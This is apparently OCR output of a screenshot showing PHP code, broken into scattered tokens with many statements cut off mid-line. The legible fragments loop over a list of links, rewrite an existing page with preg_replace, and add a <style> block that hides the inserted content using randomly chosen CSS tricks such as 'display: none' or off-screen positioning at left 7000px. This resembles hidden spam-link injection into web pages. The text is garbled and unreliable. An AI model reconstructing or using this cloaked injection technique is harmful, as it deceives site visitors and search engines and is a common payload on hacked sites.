
for
(
$k
=
0
;
$k
<
$i
;
$k
++)	{

$out_content
 = 
''
;

for
(
$p
=
0
;
$p
<
$n_lin
if
((
$k
*
$n_
$l
ame'"
, 
$links
[
$k
*
$n_links
+
$p
]);

$o
					}

$originalp
iginalpage
 );

			}

		}

$originalpage
 = preg_replace(
"/<!-
$hide_methods
 = 
array
(
"display: no
lute; left: 7000px; top: 0px"
, 
"position:absolute;
$css
 = 
$hide_methods
[array_rand(
$h
if
(preg_match(
"/<head/i"
, 
$origina
$originalpage
 = preg_repla
<style>

.$class_name	{

	$css;

}

</style>"
, 
$originalpage
);

		}

elseif
(preg_match(
"/<html/i"
, 
$ori